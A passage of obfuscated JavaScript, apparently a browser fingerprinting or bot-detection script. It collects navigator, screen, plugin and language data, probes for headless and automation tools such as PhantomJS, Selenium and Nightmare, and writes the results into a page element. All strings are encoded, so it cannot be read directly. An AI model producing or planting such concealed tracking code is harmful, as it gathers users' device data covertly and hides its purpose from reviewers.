'\x35\x34\x55\x46')][_0xb09d('0xe2', '\x46\x26\x4f\x67')]);_0x457e34++){var _0x1f9a0f=_0xb09d('0xfb', '\x24\x6a\x50\x74')[_0xb09d('0xfc', '\x39\x62\x34\x29')]('\x7c'),_0x17524f=0x0;while(!![]){switch(_0x1f9a0f[_0x17524f++]){case'\x30':var _0x579823=_0xb09d('0xfd', '\x6b\x47\x5a\x65');continue;case'\x31':var _0x27ae9a=_0xbb0416[_0xb09d('0xfe', '\x6c\x4b\x40\x78')][_0x457e34][_0xb09d('0xff', '\x4f\x66\x42\x41')];continue;case'\x32':if(_0x573264[_0xb09d('0x100', '\x6d\x62\x75\x54')](_0x59d016[_0xb09d('0x101', '\x36\x78\x54\x56')](_0x579823),0x0)){_0x59d016[_0xb09d('0x102', '\x56\x32\x62\x49')](_0x579823);}continue;case'\x33':if(_0x573264[_0xb09d('0x103', '\x38\x65\x31\x25')](typeof _0x27ae9a,_0xb09d('0x104', '\x62\x65\x51\x4c'))){_0x579823=_0xb09d('0x105', '\x67\x66\x59\x47');}else if(_0x573264[_0xb09d('0x106', '\x5e\x69\x69\x5b')](_0x27ae9a[_0xb09d('0x107', '\x75\x28\x70\x46')]('\x2e')[_0xb09d('0xb1', '\x63\x5a\x40\x24')],0x1)){_0x579823=_0x27ae9a[_0xb09d('0x108', '\x36\x78\x54\x56')]('\x2e')[_0xb09d('0x109', '\x77\x6c\x6c\x6e')]();}continue;case'\x34':if(_0x573264[_0xb09d('0x10a', '\x56\x55\x46\x58')](typeof _0xbb0416[_0xb09d('0xfa', '\x35\x34\x55\x46')][_0x457e34],_0xb09d('0x10b', '\x7a\x50\x7a\x71'))){_0x38a411[_0x38a411[_0xb09d('0x32', '\x6e\x38\x46\x77')]]=_0x573264[_0xb09d('0x10c', '\x6b\x51\x25\x62')](_0x58b25d,_0xb09d('0x10d', '\x31\x49\x59\x6e'));break;}continue;}break;}}for(var _0x457e34=0x0;_0x457e34<_0x59d016[_0xb09d('0x5d', '\x76\x39\x78\x29')];_0x457e34++){_0x38a411[_0x38a411[_0xb09d('0xe2', '\x46\x26\x4f\x67')]]=_0x573264[_0xb09d('0x10e', '\x25\x45\x51\x71')](_0x58b25d,_0x573264[_0xb09d('0x10f', '\x6b\x47\x5a\x65')](_0xb09d('0x110', '\x63\x4b\x21\x55'),_0x59d016[_0x457e34]));}}catch(_0x32c818){_0x38a411[_0x38a411[_0xb09d('0x111', '\x38\x65\x31\x25')]]=_0x573264[_0xb09d('0x112', '\x7a\x50\x7a\x71')](_0x58b25d,_0x573264[_0xb09d('0x113', '\x39\x6d\x33\x6b')](_0xb09d('0x114', '\x53\x23\x5d\x58'),_0x32c818));}break;case _0xb09d('0x115', '\x36\x5d\x4c\x46'):if(_0x573264[_0xb09d('0x116', '\x54\x29\x42\x24')](_0x586b16,_0xb09d('0x117', '\x66\x4a\x54\x53'))){try{var _0x3338d3='';var _0x3c4822=navigator[_0xb09d('0x118', '\x67\x66\x59\x47')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xb09d('0x119', '\x31\x49\x59\x6e')](_0x3c4822)){_0x3338d3=_0xb09d('0x11a', '\x68\x36\x67\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xb09d('0x11b', '\x45\x5a\x23\x33')](_0x3c4822)){_0x3338d3=_0xb09d('0x11c', '\x4f\x66\x42\x41');}else{_0x3338d3=_0xb09d('0x11d', '\x66\x4a\x54\x53');}_0x38a411[_0x38a411[_0xb09d('0x11e', '\x5e\x69\x69\x5b')]]=_0x573264[_0xb09d('0x11f', '\x68\x36\x67\x70')](_0x58b25d,_0x573264[_0xb09d('0x120', '\x35\x34\x55\x46')](_0x573264[_0xb09d('0x121', '\x36\x5d\x4c\x46')](_0x586b16,'\x3d'),_0x3338d3));}catch(_0x674575){_0x38a411[_0x38a411[_0xb09d('0x90', '\x39\x62\x34\x29')]]=_0x573264[_0xb09d('0x122', '\x35\x65\x5e\x5b')](_0x58b25d,_0x573264[_0xb09d('0x121', '\x36\x5d\x4c\x46')](_0x573264[_0xb09d('0x123', '\x66\x4a\x54\x53')](_0x586b16,_0xb09d('0x124', '\x24\x6a\x50\x74')),_0x674575[_0xb09d('0x125', '\x48\x58\x23\x31')]()));}}break;}_0x573264[_0xb09d('0x126', '\x35\x65\x5e\x5b')](_0x463c99);}continue;case'\x35':while(--_0x5730e2){_0x89ee11=_0x573264[_0xb09d('0x127', '\x75\x28\x70\x46')](_0x89ee11[_0xb09d('0x128', '\x66\x4a\x54\x53')](0x1),_0x89ee11[0x0]);}continue;case'\x36':var _0x382fb9=0x5;continue;case'\x37':var _0x89ee11=_0x288880;continue;case'\x38':var _0x38a411=new Array();continue;case'\x39':var _0x5730e2=_0x573264[_0xb09d('0x129', '\x62\x65\x51\x4c')](_0x288880[_0xb09d('0x12a', '\x6b\x51\x25\x62')],0x3);continue;}break;}}var _0x21c399=[[_0xb09d('0x12b', '\x36\x5d\x4c\x46'),_0xb09d('0x12c', '\x6b\x51\x25\x62'),function(){return navigator;}],[_0xb09d('0x12d', '\x77\x6c\x6c\x6e'),_0xb09d('0x12e', '\x25\x45\x51\x71'),function(){return navigator[_0xb09d('0x12f', '\x6c\x4b\x40\x78')];}],[_0xb09d('0x130', '\x66\x4a\x54\x53'),_0xb09d('0x131', '\x37\x63\x52\x25'),function(){return navigator[_0xb09d('0x132', '\x61\x53\x51\x32')];}],[_0xb09d('0x133', '\x47\x25\x61\x35'),_0xb09d('0x134', '\x63\x5a\x40\x24'),function(){return _0x4f1bd2[_0xb09d('0x135', '\x68\x36\x67\x70')](navigator[_0xb09d('0x136', '\x56\x55\x46\x58')][_0xb09d('0x137', '\x55\x62\x4e\x78')],0x0);}],[_0xb09d('0x138', '\x39\x62\x34\x29'),_0xb09d('0x139', '\x6b\x47\x5a\x65'),function(){return navigator[_0xb09d('0x13a', '\x55\x62\x4e\x78')];}],[_0xb09d('0x13b', '\x71\x75\x6a\x72'),_0xb09d('0x13c', '\x38\x65\x31\x25'),function(){return navigator[_0xb09d('0x13d', '\x37\x75\x74\x53')];}],[_0xb09d('0x13e', '\x7a\x50\x7a\x71'),_0xb09d('0x13f', '\x6b\x51\x25\x62'),function(){}],[_0xb09d('0x140', '\x38\x65\x31\x25'),_0xb09d('0x141', '\x67\x66\x59\x47'),function(){var _0x38b78d=ActiveXObject;return _0x38b78d;}],[_0xb09d('0x142', '\x4c\x28\x54\x30'),_0xb09d('0x143', '\x75\x28\x70\x46'),function(){var _0x4243cd=webkitURL;return _0x4243cd;}],[_0xb09d('0x144', '\x37\x75\x74\x53'),_0xb09d('0x145', '\x71\x75\x6a\x72'),function(){var _0x2aaf67=_phantom;return _0x2aaf67;}],[_0xb09d('0x146', '\x45\x5a\x23\x33'),_0xb09d('0x143', '\x75\x28\x70\x46'),function(){var _0x3e6f34=callPhantom;return _0x3e6f34;}],[_0xb09d('0x147', '\x6d\x62\x75\x54'),_0xb09d('0x148', '\x25\x45\x51\x71'),function(){var _0x4c2935=chrome;return _0x4c2935;}],[_0xb09d('0x149', '\x37\x5a\x46\x6f'),_0xb09d('0x14a', '\x6b\x47\x5a\x65'),function(){var _0x5df846=yandex;return _0x5df846;}],[_0xb09d('0x14b', '\x36\x5d\x4c\x46'),_0xb09d('0x14c', '\x7a\x50\x7a\x71'),function(){var _0x1a8d2c=opera;return _0x1a8d2c;}],[_0xb09d('0x14d', '\x26\x67\x7a\x57'),_0xb09d('0x14e', '\x62\x65\x51\x4c'),function(){var _0x3ddaf7=opr;return _0x3ddaf7;}],[_0xb09d('0x14f', '\x26\x67\x7a\x57'),_0xb09d('0x150', '\x56\x55\x46\x58'),function(){var _0x4ffe8c=safari;return _0x4ffe8c;}],[_0xb09d('0x151', '\x63\x4b\x21\x55'),_0xb09d('0x152', '\x6c\x4b\x40\x78'),function(){var _0x153ff9=awesomium;return _0x153ff9;}],[_0xb09d('0x153', '\x6e\x38\x46\x77'),_0xb09d('0x154', '\x36\x5d\x4c\x46'),function(){var _0x1d101e=puffinDevice;return _0x1d101e;}],[_0xb09d('0x155', '\x77\x6c\x6c\x6e'),_0xb09d('0x156', '\x45\x5a\x23\x33'),function(){var _0x5ed717=__nightmare;return _0x5ed717;}],[_0xb09d('0x157', '\x77\x6c\x6c\x6e'),_0xb09d('0x158', '\x6d\x62\x75\x54'),function(){var _0x2bcae7=domAutomation;return _0x2bcae7;}],[_0xb09d('0x159', '\x54\x29\x42\x24'),_0xb09d('0x156', '\x45\x5a\x23\x33'),function(){var _0x5b1601=domAutomationController;return _0x5b1601;}],[_0xb09d('0x15a', '\x67\x66\x59\x47'),_0xb09d('0x154', '\x36\x5d\x4c\x46'),function(){var _0x15ce71=_Selenium_IDE_Recorder;return _0x15ce71;}],[_0xb09d('0x15b', '\x37\x75\x74\x53'),_0xb09d('0x12c', '\x6b\x51\x25\x62'),function(){return document[_0xb09d('0x15c', '\x39\x6d\x33\x6b')];}],[_0xb09d('0x15d', '\x36\x5d\x4c\x46'),_0xb09d('0x15e', '\x31\x49\x59\x6e'),function(){return document[_0xb09d('0x15f', '\x62\x65\x51\x4c')];}],[_0xb09d('0x160', '\x6b\x51\x25\x62'),_0xb09d('0x156', '\x45\x5a\x23\x33'),function(){return process[_0xb09d('0x161', '\x4c\x28\x54\x30')];}],[_0xb09d('0x162', '\x77\x2a\x4a\x49'),_0xb09d('0x163', '\x4c\x28\x54\x30'),function(){return global[_0xb09d('0x164', '\x71\x31\x4d\x43')];}],[_0xb09d('0x165', '\x6e\x38\x46\x77'),_0xb09d('0x166', '\x37\x63\x52\x25'),function(){return global[_0xb09d('0x167', '\x62\x65\x51\x4c')];}],[_0xb09d('0x168', '\x77\x6c\x6c\x6e'),_0xb09d('0x148', '\x25\x45\x51\x71'),function(){return WebAssembly;}],[_0xb09d('0x169', '\x67\x66\x59\x47'),_0xb09d('0x16a', '\x66\x4a\x54\x53'),function(){return _0x4f1bd2[_0xb09d('0x16b', '\x6b\x51\x25\x62')](require,'\x66\x73');}],[_0xb09d('0x16c', '\x66\x4a\x54\x53'),_0xb09d('0x139', '\x6b\x47\x5a\x65'),function(){return _0x4f1bd2[_0xb09d('0x16d', '\x77\x2a\x4a\x49')](globalThis,global);}],[_0xb09d('0x16e', '\x37\x75\x74\x53'),_0xb09d('0x16f', '\x77\x6c\x6c\x6e'),function(){return window[_0xb09d('0x170', '\x61\x53\x51\x32')]();}],[_0xb09d('0x171', '\x71\x31\x4d\x43'),_0xb09d('0xc7', '\x5e\x69\x69\x5b'),function(){return navigator[_0xb09d('0x172', '\x4f\x66\x42\x41')];}],[_0xb09d('0x173', '\x4f\x66\x42\x41'),_0xb09d('0x141', '\x67\x66\x59\x47'),function(){return navigator[_0xb09d('0x174', '\x68\x36\x67\x70')];}],[_0xb09d('0x175', '\x24\x6a\x50\x74'),_0xb09d('0x176', '\x77\x2a\x4a\x49'),function(){return navigator[_0xb09d('0x177', '\x26\x67\x7a\x57')];}],[_0xb09d('0x178', '\x37\x5a\x46\x6f'),_0xb09d('0x179', '\x71\x31\x4d\x43'),function(){return navigator[_0xb09d('0x17a', '\x6b\x47\x5a\x65')]=='\x43';}],[_0xb09d('0x17b', '\x31\x49\x59\x6e'),_0xb09d('0x17c', '\x56\x55\x46\x58'),function(){window[_0xb09d('0x17d', '\x6d\x62\x75\x54')]=Object[_0xb09d('0x17e', '\x6a\x6b\x44\x42')](window);return window[_0xb09d('0x17f', '\x56\x55\x46\x58')][_0xb09d('0x61', '\x45\x5a\x23\x33')];}],[_0xb09d('0x180', '\x31\x49\x59\x6e'),_0xb09d('0x181', '\x45\x5a\x23\x33'),function(){return _0x4f1bd2[_0xb09d('0x182', '\x5d\x46\x5a\x48')](window[_0xb09d('0x183', '\x37\x5a\x46\x6f')],0x0);}],[_0xb09d('0x184', '\x7a\x50\x7a\x71'),_0xb09d('0x185', '\x66\x4a\x54\x53'),function(){return _0x4f1bd2[_0xb09d('0x186', '\x76\x39\x78\x29')](window[_0xb09d('0x187', '\x35\x34\x55\x46')],0x0);}],[_0xb09d('0x188', '\x35\x34\x55\x46'),_0xb09d('0x189', '\x36\x78\x54\x56'),function(){return window[_0xb09d('0x18a', '\x53\x23\x5d\x58')];}],[_0xb09d('0x18b', '\x45\x5a\x23\x33'),_0xb09d('0x18c', '\x67\x66\x59\x47'),function(){return window[_0xb09d('0x18d', '\x35\x65\x5e\x5b')][_0xb09d('0x18e', '\x76\x39\x78\x29')]();}],[_0xb09d('0x18f', '\x77\x2a\x4a\x49'),_0xb09d('0x190', '\x47\x25\x61\x35'),function(){return _0x4f1bd2[_0xb09d('0x191', '\x45\x5a\x23\x33')](Boolean,typeof process!==_0xb09d('0x192', '\x37\x63\x52\x25')&&process[_0xb09d('0x193', '\x46\x26\x4f\x67')]&&process[_0xb09d('0x194', '\x4c\x28\x54\x30')][_0xb09d('0x195', '\x21\x5a\x6d\x47')]);}],[_0xb09d('0x196', '\x77\x2a\x4a\x49'),_0xb09d('0x197', '\x75\x28\x70\x46'),function(){return document[_0xb09d('0x198', '\x47\x25\x61\x35')];}],[_0xb09d('0x199', '\x71\x31\x4d\x43'),_0xb09d('0x185', '\x66\x4a\x54\x53'),function(){return eval[_0xb09d('0x19a', '\x71\x75\x6a\x72')]()[_0xb09d('0x19b', '\x66\x4a\x54\x53')];}],[_0xb09d('0x19c', '\x39\x62\x34\x29'),_0xb09d('0x12e', '\x25\x45\x51\x71'),function(){return navigator[_0xb09d('0x19d', '\x6d\x62\x75\x54')][_0xb09d('0x19e', '\x24\x6a\x50\x74')];}],[_0xb09d('0x19f', '\x37\x63\x52\x25'),_0xb09d('0x1a0', '\x31\x49\x59\x6e'),function(){return deviceType;}],[_0xb09d('0x1a1', '\x31\x49\x59\x6e'),_0xb09d('0x1a2', '\x77\x2a\x4a\x49'),function(){return screen[_0xb09d('0x1a3', '\x55\x62\x4e\x78')];}],[_0xb09d('0x1a4', '\x4c\x28\x54\x30'),_0xb09d('0x1a5', '\x26\x67\x7a\x57'),function(){return screen[_0xb09d('0x1a6', '\x4c\x28\x54\x30')];}],[_0xb09d('0x1a7', '\x6b\x47\x5a\x65'),_0xb09d('0x14a', '\x6b\x47\x5a\x65'),function(){var _0xcb1e27=eoapi;return _0xcb1e27;}],[_0xb09d('0x1a8', '\x45\x5a\x23\x33'),_0xb09d('0x14a', '\x6b\x47\x5a\x65'),function(){var _0x1efd86=eoapi_VerifyThis;return _0x1efd86;}],[_0xb09d('0x1a9', '\x21\x5a\x6d\x47'),_0xb09d('0x1aa', '\x6e\x38\x46\x77'),function(){var _0x21da00=eoapi_extInvoke;return _0x21da00;}],[_0xb09d('0x1ab', '\x77\x6c\x6c\x6e'),_0xb09d('0x1ac', '\x68\x36\x67\x70'),function(){var _0x25abfe=eoWebBrowserDispatcher;return _0x25abfe;}],[_0xb09d('0x1ad', '\x55\x62\x4e\x78'),_0xb09d('0x1ae', '\x6a\x6b\x44\x42'),function(){return window[_0xb09d('0x1af', '\x36\x78\x54\x56')];}],[_0xb09d('0x1b0', '\x67\x66\x59\x47'),_0xb09d('0x1b1', '\x55\x62\x4e\x78'),function(){return _0x4f1bd2[_0xb09d('0x1b2', '\x36\x78\x54\x56')](navigator[_0xb09d('0x1b3', '\x71\x75\x6a\x72')][_0xb09d('0x1b4', '\x61\x53\x51\x32')],0x2);}],[_0xb09d('0x1b5', '\x46\x26\x4f\x67'),_0xb09d('0x1b6', '\x62\x65\x51\x4c'),function(){return _0x4f1bd2[_0xb09d('0x1b7', '\x46\x26\x4f\x67')](navigator[_0xb09d('0x1b8', '\x6d\x62\x75\x54')][_0xb09d('0xea', '\x6a\x6b\x44\x42')],0x2);}],[_0xb09d('0x1b9', '\x25\x55\x39\x21'),_0xb09d('0x1ba', '\x39\x6d\x33\x6b'),function(){return window[_0xb09d('0x1bb', '\x56\x32\x62\x49')];}],[_0xb09d('0x1bc', '\x6c\x4b\x40\x78'),_0xb09d('0x1bd', '\x24\x6a\x50\x74'),function(){return navigator[_0xb09d('0x1be', '\x39\x62\x34\x29')][_0xb09d('0x1bf', '\x68\x36\x67\x70')][0x0][_0xb09d('0x1c0', '\x4f\x66\x42\x41')];}],[_0xb09d('0x1c1', '\x6e\x38\x46\x77'),_0xb09d('0x1c2', '\x35\x34\x55\x46'),function(){return navigator[_0xb09d('0x1c3', '\x6b\x51\x25\x62')][_0xb09d('0x1c4', '\x76\x39\x78\x29')][0x1][_0xb09d('0x1c5', '\x62\x65\x51\x4c')];}],[_0xb09d('0x1c6', '\x7a\x50\x7a\x71'),_0xb09d('0x1c7', '\x36\x78\x54\x56'),function(){return navigator[_0xb09d('0x1c8', '\x66\x4a\x54\x53')][_0xb09d('0x1c9', '\x6b\x47\x5a\x65')][0x2][_0xb09d('0x1ca', '\x25\x55\x39\x21')];}],[_0xb09d('0x1cb', '\x31\x49\x59\x6e'),_0xb09d('0x189', '\x36\x78\x54\x56'),function(){return navigator[_0xb09d('0x1cc', '\x25\x55\x39\x21')][_0xb09d('0x1cd', '\x5d\x46\x5a\x48')];}],[_0xb09d('0x1ce', '\x56\x55\x46\x58'),_0xb09d('0x156', '\x45\x5a\x23\x33'),function(){return navigator[_0xb09d('0x1cf', '\x37\x5a\x46\x6f')];}],[_0xb09d('0x1d0', '\x4f\x66\x42\x41'),_0xb09d('0x1d1', '\x21\x5a\x6d\x47'),function(){return navigator[_0xb09d('0x1d2', '\x6c\x4b\x40\x78')][_0xb09d('0x1d3', '\x71\x31\x4d\x43')];}],[_0xb09d('0x1d4', '\x4c\x28\x54\x30'),_0xb09d('0x1d5', '\x63\x4b\x21\x55'),function(){return navigator[_0xb09d('0x1d6', '\x38\x65\x31\x25')][_0xb09d('0x1d7', '\x26\x67\x7a\x57')];}]];try{var _0x51eb4e=_0xb09d('0x1d8', '\x36\x5d\x4c\x46')[_0xb09d('0x1d9', '\x56\x55\x46\x58')]('\x7c'),_0x243314=0x0;while(!![]){switch(_0x51eb4e[_0x243314++]){case'\x30':var _0x5b09c0=_0xb09d('0x1da', '\x63\x5a\x40\x24');continue;case'\x31':if(!_0x46bad8[_0xb09d('0x1db', '\x39\x62\x34\x29')])_0x46bad8[_0xb09d('0x1dc', '\x61\x53\x51\x32')]=_0x37529b;continue;case'\x32':_0x4f1bd2[_0xb09d('0x1dd', '\x76\x39\x78\x29')](_0x589c40,_0x4f1bd2[_0xb09d('0x1de', '\x56\x55\x46\x58')](_0x20c746,_0x21c399));continue;case'\x33':_0x297025[_0xb09d('0x1df', '\x67\x66\x59\x47')](_0xb09d('0x1e0', '\x56\x32\x62\x49'))[_0xb09d('0x1e1', '\x54\x29\x42\x24')]=_0x4f1bd2[_0xb09d('0x1e2', '\x39\x6d\x33\x6b')](_0xb09d('0x1e3', '\x38\x65\x31\x25'),_0x46bad8[_0xb09d('0x1e4', '\x48\x58\x23\x31')][_0xb09d('0x1e5', '\x54\x29\x42\x24')]());continue;case'\x34':_0x21c399[_0xb09d('0xa7', '\x67\x66\x59\x47')]([_0x4f1bd2[_0xb09d('0x1e6', '\x6c\x4b\x40\x78')](_0x4f1bd2[_0xb09d('0x1e7', '\x48\x58\x23\x31')](_0x4f1bd2[_0xb09d('0x1e8', '\x47\x25\x61\x35')]('\x27',_0x5b09c0),'\x27'),_0xb09d('0x1e9', '\x48\x58\x23\x31')),_0xb09d('0x1ea', '\x5d\x46\x5a\x48'),function(){return _0x5b09c0[_0xb09d('0x1eb', '\x71\x31\x4d\x43')]();}]);continue;case'\x35':_0x4f1bd2[_0xb09d('0x1ec', '\x54\x29\x42\x24')](_0x463c99);continue;case'\x36':if(_0x15c7f8){_0x21c399[_0xb09d('0x1ed', '\x61\x53\x51\x32')]([_0x15c7f8,_0xb09d('0x12e', '\x25\x45\x51\x71')]);_0x4f1bd2[_0xb09d('0x1ee', '\x75\x28\x70\x46')](_0x589c40,_0x4f1bd2[_0xb09d('0x1ef', '\x6b\x51\x25\x62')](_0x20c746,_0x21c399));}continue;case'\x37':if(_0x5b584e){try{_0x480b4b[_0xb09d('0x1f0', '\x21\x5a\x6d\x47')]=_0x1f2557(_0x5b584e);}catch(_0x59b1f8){}}continue;}break;}}catch(_0x13666c){_0x297025[_0xb09d('0x1f1', '\x26\x67\x7a\x57')](_0xb09d('0x1f2', '\x67\x66\x59\x47'))[_0xb09d('0x1f3', '\x56\x55\x46\x58')]=_0x4f1bd2[_0xb09d('0x1f4', '\x47\x25\x61\x35')](_0xb09d('0x1f5', '\x6c\x4b\x40\x78'),_0x46bad8[_0xb09d('0x1f6', '\x24\x6a\x50\x74')](_0x13666c[_0xb09d('0x1f7', '\x71\x31\x4d\x43')]));}finally{if(_0x5b584e)_0x480b4b[_0xb09d('0x1f8', '\x77\x6c\x6c\x6e')]=_0x5b584e;}}());